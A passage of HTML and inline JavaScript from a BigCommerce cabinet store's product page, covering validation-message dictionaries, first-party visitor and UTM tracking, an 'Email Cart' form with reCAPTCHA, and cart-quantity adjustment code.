match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/visitor_stencil.js"></script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=0s8o8N8R0W' defer ></script>
<script defer>
    	

	

    
        function getCurrentCookies() {
            return {
                utmSourceFirstStored: JSON.parse(localStorage.getItem('utmSourceFirst')) || "empty",
                utmCampaignFirstStored: JSON.parse(localStorage.getItem('utmCampaignFirst')) || "empty",
                utmContentFirstStored: JSON.parse(localStorage.getItem('utmContentFirst')) || "empty",
                utmTermFirstStored: JSON.parse(localStorage.getItem('utmTermFirst')) || "empty",
                utmMediumFirstStored: JSON.parse(localStorage.getItem('utmMediumFirst')) || "empty",
                gclidFirstStored: JSON.parse(localStorage.getItem('gclidFirst')) || "empty",
                utmSourceLastStored: JSON.parse(localStorage.getItem('utmSourceLast')) || "empty",
                utmCampaignLastStored: JSON.parse(localStorage.getItem('utmCampaignLast')) || "empty",
                utmContentLastStored: JSON.parse(localStorage.getItem('utmContentLast')) || "empty",
                utmTermLastStored: JSON.parse(localStorage.getItem('utmTermLast')) || "empty",
                utmMediumLastStored: JSON.parse(localStorage.getItem('utmMediumLast')) || "empty",
                gclidLastStored: JSON.parse(localStorage.getItem('gclidLast')) || "empty",
                homid: localStorage.getItem("cn-uuid")
            };
        }

        async function saveUserData(homid, userEmail) {
            const uniqueId = homid;  // Generate or fetch unique ID
            const email = userEmail;  // Fetch email if available
            const additionalData = getCurrentCookies();

            const response = await fetch('https://us-central1-bc-power-rep.cloudfunctions.net/saveUserData', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                credentials: 'include',
                body: JSON.stringify({
                    uniqueId,
                    email,
                    ...additionalData
                })
            });

            const result = await response.text();
            //document.getElementById('result').innerText = result;
        }

        document.addEventListener("DOMContentLoaded", function() {
            window.saveUserData = saveUserData;
        });


    var userEmail='';
    var trackFingerprint = function() {
        
        
        var storedUserEmail=localStorage.getItem("userEmail");
        
        if (!userEmail || userEmail==undefined){
        	if(storedUserEmail){
            	userEmail=storedUserEmail;
            }else{
                console.log("No userEmail found");
                userEmail="none";}
        }
        localStorage.setItem("userEmail", userEmail);
        
        var existingFingerprint = localStorage.getItem("cn-uuid");
        if (!existingFingerprint || existingFingerprint === undefined) {
            now = new Date();
            year = "" + now.getFullYear();
            month = "" + (now.getMonth() + 1); if (month.length == 1) { month = "0" + month; }
            day = "" + now.getDate(); if (day.length == 1) { day = "0" + day; }
            hour = "" + now.getHours(); if (hour.length == 1) { hour = "0" + hour; }
            minute = "" + now.getMinutes(); if (minute.length == 1) { minute = "0" + minute; }
            second = "" + now.getSeconds(); if (second.length == 1) { second = "0" + second; }
            
            var hash =  Math.random().toString(36).substring(2, 8) + Math.random().toString(36).substring(2, 8);
            window.fingerprint = year + month + day + hour + minute + second + "_" + hash;
            localStorage.setItem("cn-uuid", window.fingerprint);
        } else {
        	window.fingerprint = localStorage.getItem("cn-uuid");
        }
        
        console.log('user: ' + window.fingerprint);
        console.log('userEmail: ' + userEmail) ;
        saveUserData(window.fingerprint, userEmail);
        
        window.dataLayer.push({
          'userId': window.fingerprint,
           'userEmail': userEmail
        });
    }();
    
    dataLayer.push({
        'event': 'page_view',
        'userId': window.fingerprint,
        'userEmail': userEmail,
        'ecomm_pagetype': 'product',
        'ecomm_prodid': '16754'
    });
</script>

<script defer>
    
// 7/21/24 - script below has been throwing errors for stencilUtils not being found for some time, adding stencilUtils=window.stencilUtils; resolves this, but surfaces subsequent errors. Disabling to try to clean up.    
    
/* 
(function() {
    stencilUtils=window.stencilUtils;
    if (stencilUtils) {
    	stencilUtils.api.cart._itemAdd = stencilUtils.api.cart.itemAdd;
    }
    var current_cart;
    var debug = false

    function refreshCart(){
        debug && console.log("refreshCart")
        $.get(
            '/api/storefront/carts?include=lineItems.physicalItems.options',
            null,
            function(data){
                if(!data[0]){
                    return;
                }
                current_cart = data[0].lineItems.physicalItems;
            }
            , "json"
        );
    }
    if("".length > 0){
    	refreshCart();
    }

    function distillOptions(newItem){
        debug && console.log("distillOptions")
        debug && console.log(newItem)
        var customs = {};
        for(var j of newItem.keys()){
            debug && console.log(j)
            if( j == "action" || j == "product_id" || j == "qty[]" || j == "authenticity_token")
                continue;

            var val = newItem.get(j);
            var labelname = j.replace("[", "_").replace("]", "");
            var selector = "label[for='"+labelname+"']";

          
            var tr = document.querySelector(selector).dataset.truename.toLowerCase();
            customs[tr] = {value: val, attribute_name: j};
        }
        debug && console.log(customs);
        return customs;
    }

    function compareOldAndNew(oldItem, newItem){
        debug && console.log("compareOldAndNew")
        for(var j of oldItem.options){
            var name = j.name.toLowerCase();
            if(j.value != newItem[name].value && j.valueId != newItem[name].value){
                var old = j.value.replace(/\r/g, "").replace(/\n/g, "");
                var nnew = newItem[name].value.trim().replace(/\r/g,"").replace(/\n/g,"");
                if(old !== nnew){
                    debug && console.log ("'" + old  + "' != '" + nnew + "'");
                    return false;
                }
            }
        }
        return true;
    }



    stencilUtils.api.cart.itemAdd = function(t, e){
        debug && console.log("preadd");
        debug && console.log(t);
        var new_e = function(err, resp){
            refreshCart();
            e(err, resp);
        };

        if(!current_cart)
            return stencilUtils.api.cart._itemAdd(t, new_e);

        try{
            var product_id = t.get("product_id");

            var customs = distillOptions(t);
            debug && console.log("customs");
            debug && console.log(customs);

            var oldline = false;


            for(var old of current_cart){
                if(old.productId == product_id && compareOldAndNew(old, customs)){
                    oldline = old.id;
                    break;
                };
            }

            if(oldline && customs.quantity){
                debug && console.log("match found: " + oldline);
                stencilUtils.api.cart.itemRemove(oldline, function(dta){
                    t.set("qty[]", t.get("qty[]")*2);
                    t.set(customs.quantity.attribute_name, customs.quantity.value*2);
                    debug && console.log( customs.quantity.value*2 );
                    stencilUtils.api.cart.itemAdd(t, e);
                })
            }else{
                stencilUtils.api.cart._itemAdd(t, new_e);
            }
        }catch(error){
            console.log("fallback");
            stencilUtils.api.cart._itemAdd(t, new_e);
        }
    }
})();
*/
</script><script defer>
(function() {
    'use strict';
    
    return

    var addressData;
    var cartData;
    var cartHTML;
    var quoteData;
    var cart_id;


    function bindButtons(){
        var button = document.evaluate('//button[contains(., "Email Cart")]', document).iterateNext();
        var success = false;

        if(!button){
            return window.setTimeout(bindButtons, 50);
        }
        //console.log(button);

        function sendQuote(e){
            //e.preventDefault();

            cartHTML = document.querySelector("div._CS-quote-preview").innerHTML
            quoteData.cart_code = __cn_cart__.cart_code
            quoteData.cart_id = __cn_cart__.cart_id
            quoteData.cart_html = cartHTML
            quoteData.raw_cart = __cn_cart__.raw

            //Collect Grand total
            var grandTotalLabel = document.evaluate('//span[contains(., "Grand Total:")]', document).iterateNext()
            if(grandTotalLabel){
                quoteData.grand_total = grandTotalLabel.nextSibling.innerText
            }

            //Collect Tax total (if present)
            var taxLabel = document.evaluate('//span[contains(., "Tax:")]', document).iterateNext()
            if(taxLabel){
                quoteData.estimated_tax = taxLabel.nextSibling.innerText
            }

            //Collect Shipping total (if present)
            var shippingLabel = document.evaluate('//span[contains(., "Shipping (")]', document).iterateNext()
            if(shippingLabel){
                quoteData.estimated_shipping = shippingLabel.nextSibling.innerText
            }

            $.ajax({
                type: "POST",
                url: "https://us-central1-bc-power-rep.cloudfunctions.net/intercom/emailQuote",
                data: JSON.stringify(quoteData),
                contentType: "application/json"
            })
        }

        function getAddressData(e){
            var form = $(e.target.parentNode.parentNode.parentNode.parentNode.parentNode.parentNode);
            addressData = form.serializeArray()
            var jsonObj = {}
            for(var i = 0; i < addressData.length; i++){
                jsonObj[ addressData[i].name ] = addressData[i].value
            }
            if( jsonObj.email ){
            	quoteData = {address: jsonObj}
            	window.addressData = addressData
            	window.quoteData = quoteData
                sendQuote(e)
            }
            //console.log( addressData );
        };

        function sendButtonChange(mutationsList, observer){
            var sendButton = document.evaluate('//button[contains(., "Send")]', document).iterateNext();
            //console.log("disabling? " + sendButton.disabled);
            //console.log(sendButton);
            if(!success && !sendButton.disabled){
                sendButton.disabled=true;
                sendButton.style.display = "none";
            }
            if(success && sendButton.disabled){
                sendButton.disabled=false;
                sendButton.style.display = "inline-block";
            }
        }

        function captchaSuccess(response){
            //console.log(captchaSuccess)
            success = true;
            var sendButton = document.evaluate('//button[contains(., "Send")]', document).iterateNext();
            sendButton.disabled = true;
        }


        function bindbutton(){
            var savebutton = document.evaluate('//button[contains(., "save")]', document).iterateNext();
            if(!savebutton){
                return window.setTimeout(bindbutton, 50);
            }
            savebutton.onclick = getAddressData;
            success = false;

            var button = document.evaluate('//button[contains(., "Send")]', document).iterateNext();
            var oldonclick = button.onclick;

            button.onclick = sendQuote
            button.style.display = "none"
            var observer = new MutationObserver(sendButtonChange);
            observer.observe(button, { attributes: true });

            document.getElementsByClassName("_CS-modal-message")[0].parentElement.appendChild(recap);
            if(!doneonce){

                grecaptcha.render(recap, {
                    "sitekey": "6LcZ95sUAAAAAPVspmfNM60F6IpCzQZgSmXTeCmB",
                    "callback": captchaSuccess
                });
            }
            doneonce = true;
            //console.log("done");
        }

        var doneonce;
        button.addEventListener("click", function(event){console.log("clicked"); window.setTimeout(bindbutton, 50)});
        var script = document.createElement("script");
        script.async = true;
        script.defer = true;
        script.src = "https://www.google.com/recaptcha/api.js?onload=greonloadcallback&render=explicit";

        window.greonloadcallback = function(){}

        var recap = document.createElement("div");
        recap.className = "g-recaptcha";

        button.parentNode.appendChild(script);
    }

    window.setTimeout(bindButtons, 50);
})();

</script><script>
(function() {
  'use strict';

  var ce_cart_id = "";  // Inject cart_id dynamically
  var ce_captcha_rendered = false;
  var errorDiv;
  var modal;
  var store_key = "cabinetnow";  // Hardcoded store key for "cabinetnow"

  function captchaSuccess() {}

  function renderCaptcha() {
    if (ce_captcha_rendered || !(ce_cart_id && (typeof grecaptcha !== 'undefined' && !!document.getElementById("email-cart-captcha")))) {
      return;
    }
    ce_captcha_rendered = true;
    var recap = document.getElementById("email-cart-captcha");
    grecaptcha.render(recap, {
      "sitekey": "6LcZ95sUAAAAAPVspmfNM60F6IpCzQZgSmXTeCmB",  // Replace with actual sitekey
      "callback": captchaSuccess
    });
  }

  function sendForm(e) {
    e.preventDefault();
    var postUrl = `https://us-central1-bc-power-rep.cloudfunctions.net/carts_v2/${store_key}/${ce_cart_id}/email-cart`;
    var p = $.post(
      postUrl,
      $("#email-cart-form").serialize(),
      formSuccess
    );
    p.fail(formResponse);
    console.log(p);
    window.__debug_post = p;
  }

  function formSuccess() {
    errorDiv.innerText = "Email sent";
    errorDiv.style.background = "#7D5";
    window.setTimeout(function() {
      modal.parentElement.removeChild(modal);
    }, 2000);
    ce_captcha_rendered = false;
  }

  function formResponse(res) {
    errorDiv.innerText = res.responseText;
    errorDiv.style.color = "#933";
  }

  function doImmediately() {
    if ("".length > 0) {
      var has_cart = true;
      try {
        ce_cart_id = "";
        var script = document.createElement("script");
        script.src = "https://www.google.com/recaptcha/api.js?onload=renderCaptcha&render=explicit";
        document.getElementsByTagName("body")[0].appendChild(script);
      } catch (e) {
        has_cart = false;
      }
    }
  }

  function doWhenExists() {
    var button = document.createElement("button");
    button.onclick = showForm;
    button.innerText = "Email Cart";
    button.classList.add("button", "button-primary");
    button.style.float = "left";
    button.id = "email-cart-button";
    try {
      document.getElementsByClassName("cart-actions")[0].appendChild(button);
    } catch (e) {}
    try {
      document.getElementById("Quote-Builder-Cart-Root").style.display = "none";
    } catch (e) {}
  }

  function showForm() {
    console.log("ShowForm");

    modal = document.createElement("div");
    modal.id = "email-cart-modal";
    modal.style.width = "100%";
    modal.style.height = "100%";
    modal.style.position = "fixed";
    modal.style.background = "#3339";
    modal.style.top = "0px";
    modal.style.left = "0px";
    modal.style.zIndex = "1400";

    var div = document.createElement("div");
    var header = document.createElement("h3");
    header.innerText = "Email Cart";
    div.appendChild(header);
    div.appendChild(createForm());
    div.style.background = "white";
    div.style.margin = "10vh auto";
    div.style.maxWidth = "40em";
    div.style.maxHeight = "80vh";
    div.style.overflowY = "scroll";
    div.style.padding = "2em";

    modal.appendChild(div);
    document.getElementsByTagName("body")[0].appendChild(modal);

    renderCaptcha();
  }

  function email_filter(evt) {
    evt.target.value = evt.target.value.trim();
  }

  function createForm() {
    var form = document.createElement("form");
    form.id = "email-cart-form";
    form.action = `https://us-central1-bc-power-rep.cloudfunctions.net/carts_v2/${store_key}/${ce_cart_id}/email-cart`;

    form.appendChild(createInput("recipient_email", "Recipient Email *", email_filter));
    form.appendChild(createInput("recipient_name", "Recipient Name *"));
    form.appendChild(createInput("sender_email", "Sender Email *", email_filter));
    form.appendChild(createInput("project_title", "Project Title"));
    form.appendChild(createInput("project_notes", "Project Notes"));
    form.appendChild(createInput("phone_number", "Phone Number"));
    form.appendChild(createInput("address1", "Address 1"));
    form.appendChild(createInput("address2", "Address 2"));
    form.appendChild(createInput("address_country", "Country"));
    form.appendChild(createInput("address_city", "City"));
    form.appendChild(createInput("address_state", "State"));
    form.appendChild(createInput("address_zip", "Zip"));

    form.appendChild(createCaptcha());
    form.appendChild(createButtons());

    errorDiv = document.createElement("div");
    form.appendChild(errorDiv);

    return form;
  }

  function createInput(name, labeltext, filter) {
    var div = document.createElement("div");
    div.classList.add("input-wrapper");
    div.id = "wrap-" + name;
    div.style.padding = "2px";

    var label = document.createElement("label");
    label.innerText = labeltext;
    label.style.width = "9em";
    label.style.display = "inline-block";
    label.style.verticalAlign = "top";
    label.style.textAlign = "right";
    label.style.paddingRight = "1ex";

    div.appendChild(label);

    var input = document.createElement("input");
    input.id = name;
    input.name = name;
    input.style.width = "20em";
    if (filter) {
      input.onchange = filter;
    }

    div.appendChild(input);
    return div;
  }

  function cancelForm(e) {
    e.preventDefault();
    modal.parentElement.removeChild(modal);
    ce_captcha_rendered = false;
  }

  function createButtons() {
    var div = document.createElement("div");
    div.id = "modal-buttons-bar";
    div.style.textAlign = "right";
    div.style.marginTop = "1ex";
    div.style.paddingTop = "1ex";
    div.style.borderTop = "2px solid black";

    var submit = document.createElement("button");
    submit.classList.add("modal-submit", "button");
    submit.innerText = "Submit";
    submit.onclick = sendForm;

    var cancel = document.createElement("button");
    cancel.classList.add("modal-cancel", "button");
    cancel.innerText = "Cancel";
    cancel.onclick = cancelForm;

    div.appendChild(submit);
    div.appendChild(cancel);
    return div;
  }

  function createCaptcha() {
    var div = document.createElement("div");
    div.classList.add("captcha-container");
    div.style.padding = "2px";
    var cdiv = document.createElement("div");
    cdiv.id = "email-cart-captcha";
    cdiv.style.marginLeft = "9em";
    div.appendChild(cdiv);
    return div;
  }

  doImmediately();
  doWhenExists();
  window.renderCaptcha = renderCaptcha;

})();
</script>


<script>
/*    (function() {
    'use strict';

        'use strict';

    var styles = {

    };

    var modal;

    var ce_cart_id = "";
    var ce_captcha_rendered = false;
    var errorDiv;

    function captchaSuccess() {}

    function renderCaptcha() {
        //console.log(ce_cart_id)
        //console.log(document.getElementById("email-cart-captcha"))
        if (ce_captcha_rendered || !(ce_cart_id && (typeof grecaptcha !== 'undefined' && !!document.getElementById("email-cart-captcha")))) {
            return;
        }
        ce_captcha_rendered = true;
        var recap = document.getElementById("email-cart-captcha");
        //console.log("recap render");
        //console.log(recap);
        grecaptcha.render(recap, {
            "sitekey": "6LcZ95sUAAAAAPVspmfNM60F6IpCzQZgSmXTeCmB",
            "callback": captchaSuccess
        });
    }


    function cartCodeCB(data) {
        var cart = data[0];
        var has_cart = true;
        try {
            ce_cart_id = cart.id
        } catch (e) {
            has_cart = false
        }
    }


    function sendForm(e) {
        e.preventDefault()
        var p = $.post(
            "https://us-central1-bc-power-rep.cloudfunctions.net/carts/"+ce_cart_id+"/email-cart",
            $("#email-cart-form").serialize(),
            formSuccess
        );
        //p.error(formResponse)
        p.fail(formResponse)
        //p.success(formSuccess)
        console.log(p)
        window.__debug_post = p
    }

    function formSuccess(){
         errorDiv.innerText = "Email sent"
         errorDiv.style.background = "#7D5"
         window.setTimeout(function(){modal.parentElement.removeChild(modal)}, 2000)
         ce_captcha_rendered = false;
    }

    function formResponse(res) {
        //console.log("form response")
        errorDiv.innerText = res.responseText
        errorDiv.style.color = "#933"
    }

    function doImmediately(){
        //$.get('/api/storefront/carts', null, cartCodeCB, "json");
		if("".length > 0){
        	var has_cart = true;
        	try {
            	ce_cart_id = ""
                var script = document.createElement("script");
        script.src = "https://www.google.com/recaptcha/api.js?onload=renderCaptcha&render=explicit";

        document.getElementsByTagName("body")[0].appendChild(script);
        	} catch (e) {
            	has_cart = false
        	}
        }
        
        
    }

    function doWhenExists(){
        var button = document.createElement("button");
        button.onclick = showForm
        button.innerText = "Email Cart"
        button.classList.add("button")
        button.classList.add("button-primary")
        button.style.float = "left"
        button.id = "email-cart-button"
        //window.__debug_button = button

        try{
        	document.getElementsByClassName("cart-actions")[0].appendChild(button);
        }catch(e){}
        try{
        	document.getElementById("Quote-Builder-Cart-Root").style.display = "none";
        }catch(e){}
    }

    function showForm(){
        console.log("ShowForm")

        //Need to create a modal
        modal = document.createElement("div");
        modal.id = "email-cart-modal";
        modal.style.width = "100%";
        modal.style.height = "100%";
        modal.style.position = "fixed";
        modal.style.background = "#3339"
        modal.style.top = "0px"
        modal.style.left = "0px"
        modal.style.zIndex = "1400"

        var div = document.createElement("div");
        var header = document.createElement("h3")
        header.innerText = "Email Cart"
        div.appendChild( header );
        div.appendChild( createForm() );
        div.style.background = "white"
        div.style.margin = "10vh auto"
        div.style.maxWidth = "40em"
        div.style.maxHeight = "80vh"
        div.style.overflowY = "scroll"
        div.style.padding = "2em"

        modal.appendChild( div );

        document.getElementsByTagName("body")[0].appendChild(modal);

        renderCaptcha()
    }
        
    function email_filter(evt){
        evt.target.value = evt.target.value.trim()
    }

    function createForm(){
        var form = document.createElement("form")
        form.id = "email-cart-form"
        form.action = "https://us-central1-bc-power-rep.cloudfunctions.net/carts/" + ce_cart_id + "/email-cart"
        
        //var style= document.createElement('style')
        //style.appendChild(document.createTextNode("body>div:last-child { position:fixed !important; }"))
        
        //form.appendChild(style)
        
        form.appendChild( createInput("recipient_email","Recipient Email *", email_filter) )
        form.appendChild( createInput("recipient_name","Recipient Name *") )
        form.appendChild( createInput("sender_email","Sender Email *", email_filter) )
        form.appendChild( createInput("project_title","Project Title") )
        form.appendChild( createInput("project_notes","Project Notes") )
        form.appendChild( createInput("phone_number","Phone Number") )
        form.appendChild( createInput("address1","Address 1") )
        form.appendChild( createInput("address2","Address 2") )
        form.appendChild( createInput("address_country","Country") )
        form.appendChild( createInput("address_city","City") )
        form.appendChild( createInput("address_state","State") )
        form.appendChild( createInput("address_zip","Zip") )

        form.appendChild( createCaptcha() )

        form.appendChild( createButtons() )

        errorDiv = document.createElement("div")
        form.appendChild(errorDiv)

        return form
    }

    function createInput(name, labeltext, filter){
        var div = document.createElement("div")
        div.classList.add("input-wrapper")
        div.id = "wrap-" + name
        div.style.padding = "2px"

        var label = document.createElement("label")
        label.innerText = labeltext
        label.style.width = "9em"
        label.style.display = "inline-block"
        label.style.verticalAlign = "top"
        label.style.textAlign = "right"
        label.style.paddingRight = "1ex"

        div.appendChild(label)

        var input = document.createElement("input")
        input.id = name
        input.name = name
        input.style.width = "20em"
        if(filter){
            input.onchange = filter
        }

        div.appendChild(input)
        return div
    }

    function cancelForm(e){
        e.preventDefault()
        modal.parentElement.removeChild(modal)
        ce_captcha_rendered = false;
    }


    function createButtons(){
        var div = document.createElement("div")
        div.id = "modal-buttons-bar"
        div.style.textAlign = "right"
        div.style.marginTop = "1ex"
        div.style.paddingTop = "1ex"
        div.style.borderTop = "2px solid black"

        var submit = document.createElement("button")
        submit.classList.add("modal-submit")
        submit.innerText = "Submit"
        submit.onclick = sendForm
        submit.classList.add("button")

        var cancel = document.createElement("button")
        cancel.classList.add("modal-cancel")
        cancel.innerText = "Cancel"
        cancel.onclick = cancelForm
        cancel.classList.add("button")

        div.appendChild(submit)
        div.appendChild(cancel)
        return div
    }

    function createCaptcha(){
        var div = document.createElement("div")
        div.classList.add("captcha-container")
        div.style.padding = "2px"
        var cdiv = document.createElement("div")
        cdiv.id = "email-cart-captcha"
        cdiv.style.marginLeft = "9em"
        div.appendChild(cdiv)
        return div
    }

    doImmediately();
    doWhenExists();
    window.renderCaptcha = renderCaptcha;

})();*/
</script><script>
    (function() {
    'use strict';
	
    var updateActive = false
    var disabledQtyArrows = true

    function clearError(){
        // window.alert(ç
    }

    function clearSuccess(){
        window.location = "/cart.php"
    }

    function addArrow(item){
        if(item.dataset.itemBcqty < 500){
            return
        }
        var td = item.getElementsByClassName("cart-item-quantity")[0]
        var plus = document.createElement("button")
        plus.onclick = addOneToMe
        plus.innerText = "+"

        var minus = document.createElement("button")
        minus.onclick = minusOneToMe
        minus.innerText = "-"
        td.appendChild(plus)
        td.insertAdjacentElement("afterBegin", minus)
    }

    function addOneToMe(event){
        console.log(event)
        var tr = event.target.parentElement.parentElement
        var item_id = tr.dataset.itemId
        var product_id = tr.dataset.productId
        var total = tr.getElementsByClassName("totals")[0].querySelector("strong.cart-item-value").innerText
        total = parseInt(total.replace("$","").replace(".",""))
        addOne(item_id, product_id, total)
    }

    function minusOneToMe(event){
        console.log(event)
        var tr = event.target.parentElement.parentElement
        var item_id = tr.dataset.itemId
        var product_id = tr.dataset.productId
        var total = tr.getElementsByClassName("totals")[0].querySelector("strong.cart-item-value").innerText
        total = parseInt(total.replace("$","").replace(".",""))
        minusOne(item_id, product_id, total)
    }

    function addArrows(){
        var items = document.getElementsByClassName("cart-item")
        for(let i = 0; i < items.length; i++){
            addArrow(items[i])
        }
        console.log(items)
    }

    function deleteCart(){
        if (window.confirm("Are you sure you want to clear your cart?")) {
            window.location = 'https://us-central1-bc-power-rep.cloudfunctions.net/carts_v2/cabinetnow/new';
        }
    }

    function addOne(item_id, product_id, value){
        //console.log(item_id)
        if(updateActive){
            return false
        }
        updateActive = true
        stencilUtils.api.productAttributes.configureInCart(item_id, {}, function(n, cb){
            addOneRaw(cb, product_id, value)
        })
    }

    function minusOne(item_id, product_id, value){
        //console.log(item_id)
        if(updateActive){
            return false
        }
        updateActive = true
        stencilUtils.api.productAttributes.configureInCart(item_id, {}, function(n, cb){
            minusOneRaw(cb, product_id, value)
        })
    }

    window.homizeUtils = window.homizeUtils || {}
    window.homizeUtils.addOne = addOne

    function getSelectedValue(option){
        for(var i = 0; i < option.values.length; i++){
            if(option.values[i].selected){
                return option.values[i].id
            }
        }
        return false
    }

    function updateLine(item_id, new_data, new_quantity, new_total){
        var tr = document.querySelector("tr[data-item-id='" + item_id + "']")
        //console.log(new_data)
        tr.dataset.itemId = new_data.data.cart_item.id
        tr.getElementsByClassName("cart-item-quantity")[0].getElementsByTagName("div")[0].innerText = new_quantity
        console.log(new_total)
        tr.getElementsByClassName("totals")[0].getElementsByTagName("strong")[0].innerText = "$" + (new_total/100).toFixed(2)
        updateActive = false
    }

    function adjustQtyRaw( cb, product_id, total_value, qty_shift){
        console.log(cb)
        var data = cb.data
        var fd = new FormData()
        var options = data.options
        var item_id = data.quote_item_id
        var new_total = 0
        var new_quantity
        var option;
        for(var i = 0; i < options.length; i++){
            option = options[i]
            var value
            if(option.type === "Configurable_PickList_Set"){
                value = getSelectedValue(option)
            }else{
                value = option.prefill
            }
            if(option.display_name === "Quantity"){
                new_quantity = parseInt(value) + qty_shift
                var per_value = total_value / parseInt(value)
                new_total = Math.floor(total_value + (per_value*qty_shift))
                value = new_quantity


            }
            fd.set("attribute[" + option.id +"]", value)

        }
        fd.set("qty[]", new_total)
        fd.set("product_id", product_id)
        if(new_quantity === 0){
            updateActive = false
            return
        }
        updateActive = true
        stencilUtils.api.cart.itemRemove(item_id, function(dta){
            stencilUtils.api.cart.itemAdd(fd, function(n, dt){
                updateLine(item_id, dt, new_quantity, new_total)
            })
        })
    }

    function addOneRaw( cb, product_id, total_value){
        adjustQtyRaw( cb, product_id, total_value, 1)
    }

